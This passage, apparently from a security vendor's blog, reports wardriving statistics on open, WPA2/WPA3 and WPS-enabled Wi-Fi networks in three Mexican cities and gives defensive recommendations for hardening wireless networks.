
Across the three locations, secure networks comprised most of detected deployments, accounting for approximately 82% of all access points. However, insecure open networks still account for between 10% and 12% of detected wireless infrastructure, consistent with our previous findings. It is important to mention that networks within the unknown category are not considered secure.
Mexico City had the highest percentage of secure deployments at 83.54%, while Guadalajara had the highest percentage of insecure open networks at 12.46%. Although Monterrey had the lowest percentage of insecure networks, open deployments still accounted for more than 10% of the detected access points.
Wireless security posture grouping across the three locations (download)
Although modern WPA2/WPA3 encryption standards dominate current wireless deployments, the continued presence of open and legacy WPA deployments indicates that insecure wireless configurations remain relevant from an operational standpoint. These networks may expose users to passive traffic interception, unauthorized monitoring, rogue access point attacks, and credential harvesting techniques.
WPS-enabled networks
We also analyzed Wi-Fi Protected Setup (WPS) in all the locations to evaluate additional attack surfaces. WPS is a standard feature on wireless routers that enables devices such as printers, repeaters or mobile phones to connect to a secure Wi-Fi network without manually entering a long password, typically through a PIN-based enrolled mechanism. Although WPA2 and WPA3 provide strong encryption mechanisms, the presence of WPS can introduce security weaknesses due to inherently vulnerable PIN-based enrollment methods.
By combining detections from the three locations, we found that 55% of all detected access points did not advertise WPS capabilities, leaving 45% of deployments vulnerable to WPS-based abuse. These results suggest that, despite the adoption of modern encryption standards, a significant portion of wireless infrastructure continues to expose legacy convenience features.

During the analysis, we found that Mexico City had the highest proportion of WPS-enabled networks, with 46.61% of the detected access points advertising WPS capabilities. Guadalajara was second with 43.45%, while Monterrey had the lowest proportion at 40.93%.
The percentage of detected access points advertising WPS capabilities across the three locations (download)
Almost half of the detected wireless networks in each city continued to advertise WPS, indicating that WPS prevalence is consistently high across the three cities.
Secure networks with WPS enabled
In many cases, networks classified as secure because of WPA2/WPA3 encryption still had WPS functionality enabled, which effectively increased the available attack surface.

To further assess the relationship between encryption strength and WPS exposure, we conducted a secondary analysis of secure networks (WPA2/WPA3) only. The results showed that around half of all secure deployments still exposed WPS, with the following breakdown for each city:
Mexico City: 53.7%
Guadalajara: 50.9%
Monterrey: 47.5%
The proportion of secure networks with WPS enabled across the three locations (download)
These findings indicate that encryption strength alone is not enough to evaluate wireless security posture because additional protocol features, such as WPS, may still expose exploitable attack vectors.
Additional security considerations
Overall, travelers operating within dense public environments are exposed not only to insecure wireless infrastructure but also to various risks associated with digital interactions. These risks include many threats, from public USB charging systems and phishing QR codes to proximity-based protocols and exposure to shared public devices, such as interactive totems or kiosks. One particular point that should be taken into account in light of our research is the issue of rogue wireless deployments.
Rogue access points are not necessarily malicious; they may be set up accidentally by misconfiguring router settings. An entry point for potential compromise might be caused by various misconfigurations, from a weak password to an insecure protocol. However, attackers deploy such unauthorized hotspots with malicious intent to infiltrate a network. Threat actors may deploy rogue access points posing as legitimate public wireless networks in airports, hotels, cafés and tourist areas. These deployments are called “evil twins” and can trick users into connecting to attacker-controlled infrastructure capable of intercepting traffic, harvesting credentials, or performing man-in-the-middle attacks. Further risk lies in the potential compromise of local network devices or even malware distribution. Such threats complement our findings, underscoring the importance of implementing traffic encryption, using a security solution and exercising extreme caution while browsing via public networks.
Conclusion
The wardriving assessment conducted in Mexico City, Guadalajara, and Monterrey revealed that modern wireless infrastructure continues to present multiple forms of operational exposure despite the widespread adoption of WPA2 and WPA3 security standards. The analysis demonstrated that wireless environments are highly standardized in all the locations, with recurring ISP deployments, default SSID naming conventions, homogeneous manufacturer distribution, and predictable channel allocation practices observed in all three cities.
Although most of the detected networks were classified as secure under WPA2/WPA3 authentication mechanisms, a significant proportion were exposing additional attack surfaces through enabled WPS functionality, default configurations, sequential SSID structures, and infrastructure metadata disclosure. This demonstrates that encryption strength alone is insufficient for evaluating the overall security posture of wireless infrastructure. Additionally, the prevalence of open networks and legacy wireless configurations indicates that insecure deployments are still operationally relevant in all the locations.
The results also showed that wireless infrastructure is heavily concentrated within the 2.4 GHz spectrum, particularly around channels 11, 6, and 1. This leads to elevated congestion and increased co-channel interference in densely populated urban environments.
SSID analysis further revealed that publicly broadcast wireless identifiers frequently expose valuable operational information about ISPs, equipment manufacturers, deployment templates, organizational ownership, and user-defined naming practices. The identification of default ISP naming conventions, sequential SSID structures, and BSSID-derived SSIDs demonstrated that many deployments prioritize operational convenience and simplicity over exposure minimization and privacy.
The scope of the threats stemming from vulnerable wireless configurations poses serious digital exposure risks for users. The widespread presence of standard deployments, predictable SSID naming and publicly exposed infrastructure identifiers can facilitate passive reconnaissance, infrastructure fingerprinting and opportunistic targeting.
Recommendations
To minimize the risks of wireless-based exposure and the attack surface related to hotspot infrastructure, we recommend taking the following measures:
Disable WPS functionality on wireless routers whenever possible, particularly within WPA2/WPA3 deployments.
Avoid using default SSID naming conventions that disclose ISP providers, router manufacturers, or deployment templates.
Refrain from using personal, organizational, or location-based identifiers in wireless network names.
Avoid configuring SSID using BSSID or naming conventions derived from MAC addresses, as these may expose hardware fingerprinting information.
Promote migration toward modern WPA3-capable infrastructure while removing legacy wireless protocols when operationally feasible.
Reduce wireless congestion by optimizing channel allocation strategies and minimizing excessive dependence on the 2.4 GHz spectrum.
Encourage adoption of 5 GHz and newer wireless technologies to reduce interference and improve spectrum efficiency.
The findings presented in this assessment emphasize the importance of combining strong wireless encryption standards, secure deployment practices, exposure minimization strategies, and user awareness to enhance the overall security posture of wireless environments.
Don't miss this virtual event as we explore how to cut through alert fatigue, leverage AI and unified platforms to accelerate investigations, and apply actionable threat intelligence.
Attackers are increasingly abusing Microsoft’s decades-old MSHTA utility to stealthily deliver stealers, loaders, and persistent malware through phishing, fake software downloads, and LOLBIN-based attack chains.
In the third quarter of 2025, we updated the methodology for calculating statistical indicators based on the Kaspersky Security Network. These changes affected all sections of the report except for the statistics on installation packages, which remained unchanged.
To illustrate the differences between the reporting periods, we have also recalculated data for the previous quarters. Consequently, these figures may significantly differ from the previously published ones. However, subsequent reports will employ this new methodology, enabling precise comparisons with the data presented in this post.
The Kaspersky Security Network (KSN) is a global network for analyzing anonymized threat information, voluntarily shared by users of Kaspersky solutions. The statistics in this report are based on KSN data unless explicitly stated otherwise.
The quarter in numbers
According to Kaspersky Security Network, in Q1 2026:
More than 2.67 million attacks utilizing malware, adware, or unwanted mobile software were prevented.
